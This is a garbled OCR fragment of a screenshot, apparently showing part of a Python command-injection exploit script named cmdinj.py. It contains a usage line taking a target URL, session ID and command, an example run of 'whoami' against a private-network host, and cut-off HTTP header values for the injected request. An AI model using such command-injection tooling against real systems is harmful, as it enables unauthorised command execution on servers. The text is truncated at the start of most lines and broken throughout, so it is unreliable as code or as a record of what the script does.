
dinj.py [Target] [Session-ID] [Command]'
cmdinj.py http://10.0.0.17:8080 10167847 whoami\n'
ssionid
,
# Muy importante!
j/Ole"
,
pplication/x-www-form-urlencoded; charset=UTF-8"
,
ext/html, */*; q=0.01"
,
"
,
MLHttpRequest"
,